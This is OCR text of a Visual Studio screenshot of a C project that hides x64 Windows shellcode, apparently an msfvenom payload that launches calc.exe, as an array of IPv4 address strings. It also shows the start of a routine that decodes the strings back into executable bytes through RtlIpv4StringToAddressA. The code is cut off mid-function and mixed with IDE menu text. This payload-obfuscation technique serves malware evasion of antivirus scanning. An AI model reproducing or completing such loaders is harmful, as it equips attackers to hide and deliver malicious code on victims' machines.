 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToIPv4 Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c* main.c*
IPv4ToShellCode (Global Scope) main()
#include <Windows.h>
#include <stdio.h>
char* Ipv4Array[] = {
"252.72.131.228", "240.232.192.0", "0.0.65.81", "65.80.82.81", "86.72.49.210", "101.72.139.82", "96.72.139.82", "24.72.139.82",
"32.72.139.114", "80.72.15.183", "74.74.77.49", "201.72.49.192", "172.60.97.124", "2.44.32.65", "193.201.13.65", "1.193.226.237",
"82.65.81.72", "139.82.32.139", "66.60.72.1", "208.139.128.136", "0.0.0.72", "133.192.116.103", "72.1.208.80", "139.72.24.68",
"139.64.32.73", "1.208.227.86", "72.255.201.65", "139.52.136.72", "1.214.77.49", "201.72.49.192", "172.65.193.201", "13.65.1.193",
"56.224.117.241", "76.3.76.36", "8.69.57.209", "117.216.88.68", "139.64.36.73", "1.208.102.65", "139.12.72.68", "139.64.28.73",
"1.208.65.139", "4.136.72.1", "208.65.88.65", "88.94.89.90", "65.88.65.89", "65.90.72.131", "236.32.65.82", "255.224.88.65",
"89.90.72.139", "18.233.87.255", "255.255.93.72", "186.1.0.0", "0.0.0.0", "0.72.141.141", "1.1.0.0", "65.186.49.139",
"111.135.255.213", "187.240.181.162", "86.65.186.166", "149.189.157.255", "213.72.131.196", "40.60.6.124", "10.128.251.224", "117.5.187.71",
"19.114.111.106", "0.89.65.137", "218.255.213.99", "97.108.99.46", "101.120.101.0"
};
1
#define NumberOfElements 69
typedef NTSTATUS(NTAPI* fnRtlIpv4StringToAddressA)(
PCSTR S,
BOOLEAN Strict,
PCSTR* Terminator,
PVOID Addr
);
BOOL Ipv4Deobfuscation(IN CHAR* Ipv4Array[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
119 % No issues found Ln: 86 Ch: 53 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToIPv4' (2 of 2 projects)
IPv4ToShellCode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
ShellCodeToIPv4
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View